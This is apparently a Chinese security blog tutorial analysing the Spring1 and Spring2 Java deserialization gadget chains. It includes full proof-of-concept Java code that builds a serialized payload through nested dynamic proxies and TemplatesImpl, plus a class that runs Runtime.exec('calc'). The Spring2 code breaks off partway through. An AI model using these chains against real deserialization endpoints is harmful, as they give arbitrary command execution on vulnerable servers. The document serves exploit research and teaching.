java反序列化之链子分析及利用
前言
最近开始学习spring链子,看网上分析spring链子的文章不多,讲的也比较简单,还都是yso中的spring1的链子分析,特此出一篇文章来详细分析spring1和spring2链子以及自己的关于它的其他利用姿势
下面所用的java版本都是8u65
Spring1
spring版本范围在3.0.0到4.1.4
依赖
<dependencies><dependency><groupId>org.springframework</groupId><artifactId>spring-core</artifactId><version>4.1.4.RELEASE</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-beans</artifactId><version>4.1.4.RELEASE</version></dependency></dependencies>链子分析
链子如下所示:
/*Gadget chain:ObjectInputStream.readObject()SerializableTypeWrapper.MethodInvokeTypeProvider.readObject()SerializableTypeWrapper.TypeProvider(Proxy).getType()AnnotationInvocationHandler.invoke()HashMap.get()ReflectionUtils.findMethod()SerializableTypeWrapper.TypeProvider(Proxy).getType()AnnotationInvocationHandler.invoke()HashMap.get()ReflectionUtils.invokeMethod()Method.invoke()Templates(Proxy).newTransformer()AutowireUtils.ObjectFactoryDelegatingInvocationHandler.invoke()ObjectFactory(Proxy).getObject()AnnotationInvocationHandler.invoke()HashMap.get()Method.invoke()TemplatesImpl.newTransformer()TemplatesImpl.getTransletInstance()TemplatesImpl.defineTransletClasses()TemplatesImpl.TransletClassLoader.defineClass()Pwner*(Javassist-generated).<static init>Runtime.exec()*/该链子运用到了三层动态代理,因此要求我们对动态代理的原理和利用要有一个较为清晰的认识,
好了接下来我们开始正式分析
首先我们先看入口,也就是SerializableTypeWrapper.MethodInvokeTypeProvider.readObject()
这里主要就是通过反射完成方法调用,按照我们之前所学的肯定就要想到调用TemplatesImpl.newTransformer()来实现任意类加载从而可以执行任意命令
因此我们正常思路下我需要让this.provider.getType()返回TemplatesImpl对象,this.methodName为newTransformer()方法,mehodName可直接通过反射赋值
看眼getType()方法

返回的是this.result,而在构造函数里面result是transient,不可被序列化的,相当于这个方法对我们来说是无用的,这个时候我们就要用上动态代理了,当调用getType()方法的时候通过InvocationHandler的处理让其返回的是TemplatesImpl对象,而在学cc链的过程中我们有接触到这么一个类AnnotationInvocationHandler,它的invoke方法可以通过控制memberValues的属性来让其返回特定的对象
public Object invoke(Object proxy, Method method, Object[] args) {String member = method.getName();Class<?>[] paramTypes = method.getParameterTypes();// Handle Object and Annotation methodsif (member.equals("equals") && paramTypes.length == 1 &¶mTypes[0] == Object.class)return equalsImpl(args[0]);if (paramTypes.length != 0)throw new AssertionError("Too many parameters for an annotation method");switch(member) {case "toString":return toStringImpl();case "hashCode":return hashCodeImpl();case "annotationType":return type;}// Handle annotation member accessorsObject result = memberValues.get(member);if (result == null)throw new IncompleteAnnotationException(type, member);if (result instanceof ExceptionProxy)throw ((ExceptionProxy) result).generateException();if (result.getClass().isArray() && Array.getLength(result) != 0)result = cloneArray(result);return result;}究其原因在于 memberValues是一个Map<String,Object>类型的对象,我们可以设置键为getType,值为我们的TemplatesImpl对象便可以返回我们想要的,链子不应该就这么结束了吗
其实不然,回看getType()方法,它要求的是要返回一个Type类型的数据,而我们返回TemplatesImpl对象的话便会产生类型上的冲突,强转不了导致报错
所以我们通过getType()还要返回一个动态代理对象,其必须实现Type和Templates接口
那么要选择哪一个InvocationHandler,才能够让我们在调用该动态代理对象的newTransformer方法的时候调用到我们TemplatesImpl对象的newTransfoemer方法呢
注意一下,上面讲的调用该动态代理对象的newTransformer方法是在ReflectionUtils.invokeMethod()里调用的
public static Object invokeMethod(Method method, Object target) {return invokeMethod(method, target, new Object[0]);}public static Object invokeMethod(Method method, Object target, Object... args) {try {return method.invoke(target, args);}catch (Exception ex) {handleReflectionException(ex);}throw new IllegalStateException("Should never get here");}yso的作者替我们找到了答案,即AutowireUtils.ObjectFactoryDelegatingInvocationHandler
看下它的invoke方法

重点关注return method.invoke(this.objectFactory.getObject(), args);,通过这个我们可以知道只要我们控制this.objectFactory.getObject()的返回值为我们的TemplatesImpl对象便可以了
又提到了控制,那么自然而然地就又想到了通过前面提到的动态代理,也就是让this.objectFactory为一个代理对象,其InvocationHandler自然就还是AnnotationInvocationHandler,但是这一次的memberValues的键就要换成getObject,值还是我们亲爱的TemplatesImpl对象
在这里我们便可以实现反射调用TemplatesImpl的newTransformer方法,从而实现任意类加载
调试
综上所述,我们的poc如下
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.springframework.beans.factory.ObjectFactory;import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;public class Main {public static void main(String[] args) throws Exception {TemplatesImpl templates = new TemplatesImpl();setField(templates, "_name", "aaa");byte[] code = Files.readAllBytes(Paths.get("E:\\mycode\\tmp\\Test.class"));byte[][] codes = {code};setField(templates,"_bytecodes", codes);setField(templates,"_tfactory", new TransformerFactoryImpl());HashMap<Object, Object> hashMap = new HashMap<>();hashMap.put("getObject", templates);Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor<?> constructor = c.getDeclaredConstructor(Class.class, Map.class);constructor.setAccessible(true);InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, hashMap);ObjectFactory<?> objectFactory = (ObjectFactory<?>) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{ObjectFactory.class}, invocationHandler);Class<?> clazz = Class.forName("org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler");Constructor<?> constructor2 = clazz.getDeclaredConstructors()[0];constructor2.setAccessible(true);InvocationHandler invocationHandler2 = (InvocationHandler) constructor2.newInstance(objectFactory);Type type = (Type) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Type.class, Templates.class}, invocationHandler2);HashMap<Object, Object> hashMap2 = new HashMap<>();hashMap2.put("getType", type);InvocationHandler invocationHandler3 = (InvocationHandler) constructor.newInstance(Target.class, hashMap2);Class<?> typeProviderClass = Class.forName("org.springframework.core.SerializableTypeWrapper$TypeProvider");Object typeProviderProxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{typeProviderClass}, invocationHandler3);Class<?> class2 = Class.forName("org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider");Constructor<?> constructor3 = class2.getDeclaredConstructors()[0];constructor3.setAccessible(true);Object object = constructor3.newInstance(typeProviderProxy, Object.class.getMethod("toString"), 0);setField(object, "methodName", "newTransformer");ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(object);byte[] serializedBytes = byteArrayOutputStream.toByteArray();String base64Encoded = Base64.getEncoder().encodeToString(serializedBytes);System.out.println(base64Encoded);byte[] decodedBytes = Base64.getDecoder().decode(base64Encoded);ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(decodedBytes));objectInputStream.readObject();}public static void setField(Object object,String fieldName,Object value) throws Exception{Class<?> c = object.getClass();Field field = c.getDeclaredField(fieldName);field.setAccessible(true);field.set(object,value);}
}其中的Test.class文件的具体内容如下
package org.example;import java.io.IOException;import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;public class Test extends AbstractTranslet {@Overridepublic void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}@Overridepublic void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}static {try {Runtime.getRuntime().exec("calc");} catch (IOException e) {throw new RuntimeException(e);}}
}那ok,我们进行调试
跟进getType方法,按照动态代理的原理,就会直接跳到InvocationHandler中的invoke方法处,如下:

从merberValues中读到了getType的值,也就是同时实现Type和Templates接口的代理对象,后返回result
通过ReflectionUtils.findMethod方法成功获取到了我们想要的newTransformer方法

往下走,跟进invokeMethod方法(该行中的this.provider.getType()返回的依然是同时实现Type和Templates接口的代理对象)

再跟进invoke方法

便走到了AutowireUtils.ObjectFactoryDelegatingInvocationHandler.invoke()方法中,method是newTrnasFormer方法所以都不会走进if里面
继续往下走
根据poc我们可以知道该处的this.objectFactory是一个代理对象,调用getObject()方法便会走到其InvocationHandler的invoke方法中
跟进

我们可以看到返回的result便是我们心心念念的TemplatesImpl对象
往下走,返回后,return method.invoke(this.objectFactory.getObject(), args);代码其实就是return method.invoke(templates, args);
成功调用TemplatesImpl的newTransformer方法,实现任意类加载
弹出计算器
Spring2
依赖
<dependencies><dependency><groupId>org.springframework</groupId><artifactId>spring-core</artifactId><version>4.1.4.RELEASE</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-beans</artifactId><version>4.1.4.RELEASE</version></dependency><dependency><groupId>org.springframework</groupId><artifactId>spring-aop</artifactId><version>4.1.4.RELEASE</version></dependency></dependencies>链子分析
链子如下:
/*** Gadget chain:* TemplatesImpl.newTransformer()* Method.invoke(Object, Object...)* AopUtils.invokeJoinpointUsingReflection(Object, Method, Object[])* JdkDynamicAopProxy.invoke(Object, Method, Object[])* $Proxy0.newTransformer()* Method.invoke(Object, Object...)* SerializableTypeWrapper$MethodInvokeTypeProvider.readObject(ObjectInputStream)** @author mbechler*/该条链子与Spring1的前半条链子是一样的,入口都是SerializableTypeWrapper$MethodInvokeTypeProvider.readObject
这条链子主要是为了说明ObjectFactoryDelegatingInvocationHandler并不是关键所在,即使它被禁了我们依然有其他的方法可以成功实现任意类加载
这里所用的关键InvocationHandler除了AnnotationInvocationHandler之外就是JdkDynamicAopProxy
我们进该类的invoke方法看一手

public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {MethodInvocation invocation;Object oldProxy = null;boolean setProxyContext = false;TargetSource targetSource = this.advised.targetSource;Class<?> targetClass = null;Object target = null;try {if (!this.equalsDefined && AopUtils.isEqualsMethod(method)) {// The target does not implement the equals(Object) method itself.return equals(args[0]);}if (!this.hashCodeDefined && AopUtils.isHashCodeMethod(method)) {// The target does not implement the hashCode() method itself.return hashCode();}if (!this.advised.opaque && method.getDeclaringClass().isInterface() &&method.getDeclaringClass().isAssignableFrom(Advised.class)) {// Service invocations on ProxyConfig with the proxy config...return AopUtils.invokeJoinpointUsingReflection(this.advised, method, args);}Object retVal;if (this.advised.exposeProxy) {// Make invocation available if necessary.oldProxy = AopContext.setCurrentProxy(proxy);setProxyContext = true;}// May be null. Get as late as possible to minimize the time we "own" the target,// in case it comes from a pool.target = targetSource.getTarget();if (target != null) {targetClass = target.getClass();}// Get the interception chain for this method.List<Object> chain = this.advised.getInterceptorsAndDynamicInterceptionAdvice(method, targetClass);// Check whether we have any advice. If we don't, we can fallback on direct// reflective invocation of the target, and avoid creating a MethodInvocation.if (chain.isEmpty()) {// We can skip creating a MethodInvocation: just invoke the target directly// Note that the final invoker must be an InvokerInterceptor so we know it does// nothing but a reflective operation on the target, and no hot swapping or fancy proxying.retVal = AopUtils.invokeJoinpointUsingReflection(target, method, args);}.....return retVal;}finally {if (target != null && !targetSource.isStatic()) {// Must have come from TargetSource.targetSource.releaseTarget(target);}if (setProxyContext) {// Restore old proxy.AopContext.setCurrentProxy(oldProxy);}}}从提供的链子可知首先我们要关注的是retVal = AopUtils.invokeJoinpointUsingReflection(target, method, args);
跟进invokeJoinpointUsingReflection方法
里面就是简简单单对方法进行了反射调用
所以重点看参数target:target = targetSource.getTarget();
再看targetSource:TargetSource targetSource = this.advised.targetSource;
再跟进targetSource我们可以发现是在AdvisedSupport类里面调用了setTarget方法来进行赋值的
因此我们只需要在调用setTarget的时候将其参数target设为我们的TemplatesImpl对象就可以了,那么最后在invokeJoinpointUsingReflection方法里反射调用的就是我们的TemplatesImpl对象的newTransformer方法了
调试
综上所述,我们的poc如下:
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.springframework.aop.framework.AdvisedSupport;
import org.springframework.aop.target.SingletonTargetSource;import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;public class Poc {public static void main(String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl();setField(templates, "_name", "aaa");byte[] code = Files.readAllBytes(Paths.get("E:\\mycode\\tmp\\Test.class"));byte[][] codes = {code};setField(templates,"_bytecodes", codes);setField(templates,"_tfactory", new TransformerFactoryImpl());// 将 AdvisedSupport 的 target 属性值设置为 templates// AdvisedSupport 是 Spring AOP 的代理配置 managaerAdvisedSupport as = new AdvisedSupport();as.setTargetSource(new SingletonTargetSource(templates));// 使用 JdkDynamicAopProxy(实现了InvocationHandler接口) 来创建 Type 和 Templates 接口的动态代理// JdkDynamicAopProxy 的 advised 属性值为 asClass<?> c =Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy");Constructor<?> constructor = c.getDeclaredConstructors()[0];constructor.setAccessible(true);InvocationHandler invocationHandler = 